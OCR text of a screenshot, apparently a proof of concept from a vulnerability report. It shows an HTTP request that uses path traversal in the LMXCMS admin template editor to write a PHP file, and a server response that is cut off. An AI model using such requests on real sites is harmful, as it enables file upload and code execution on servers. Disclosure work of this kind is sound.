 1 POST /admin.php?m=template&a=editfile&dir=../ HTTP/1.1
2 Host: lmxcms.com:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36 Edg/116.0.1938.62
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca;q=0.
5
8 Cookie: Hm_lvt_590a74fa0c262c903817f1bb7292db93=
1693125922; Hm_lpvt_590a74fa0c262c903817f1bb7292db93=
1693195347; PHPSESSID=ah66t7fi9mff3gh2cap38v4om7
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 60
2
3 settemcontent=a&filename=1.php&temcontent=<?php
phpinfo();?>
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 28 Aug 2023 12:59:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 852
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html
charset=utf-8" />
16 <title>
lmxcms网站管理系统首页 - 免费开源无授权
</title>
17 <link type="text/css" rel="stylesheet" href="
template/admin/css/style.css" />
18 <script type="text/javascript" src="